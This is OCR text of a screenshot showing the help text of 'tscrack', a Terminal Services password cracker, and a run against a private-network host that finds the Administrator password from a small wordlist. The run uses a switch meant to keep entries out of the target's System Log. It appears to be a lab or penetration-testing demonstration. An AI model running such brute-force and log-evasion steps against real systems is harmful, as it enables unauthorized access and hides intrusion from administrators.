 Select Command Prompt (2)
Parameters:
<Host/IP[:port]> : DNS name or IP address of target server, optional port
Switches:
-h : Print usage help and exit
-V : Print version info and exit
-s : Print chipher strenght info and exit
-b : Enable failed password beep
-t : Use two simultaneous connections [EXPERIMENTAL]
-N : Prevent System Log entries on targeted server
-U : Uninstall tscrack and remove components
-f <number> : Wordlist entry to start cracking with
-F <delay> : Sampling Frequency (Delay between samples in ms)
-l <user> : Account name to use, defaults to Administrator
-w <wordlist> : Wordlist to use; tscrack tries blank passes if omitted
-p <password> : Use <password> to logon instead of wordlist/blank pass
-D <domain> : Specify domain to attempt logon to
C:\Documents and Settings\Administrator\Desktop\Enumeration\tscrack\tscrack>ts
ack 192.168.201.122 -w dict -t -N
terminal services cracker (tscrack.exe) v2.0.55 2002-13-10 04:13 AM
(c) 2002 by gridrun [TNC] - All rights reserved - http://softlabs.spacebitch.c
Checking server connectivity... OK
Initializing AI... OK
Loading dictionary (dict)... Loaded (15) entries from file. OK.
Initiating wordlist cracking mode against (Administrator@192.168.201.122)...
...............
SUCCESS: Password (administrator) gave access to Administrator@192.168.201.122
ELAPSED: (11) seconds; 81.818 attempts / min
C:\Documents and Settings\Administrator\Desktop\Enumeration\tscrack\tscrack>_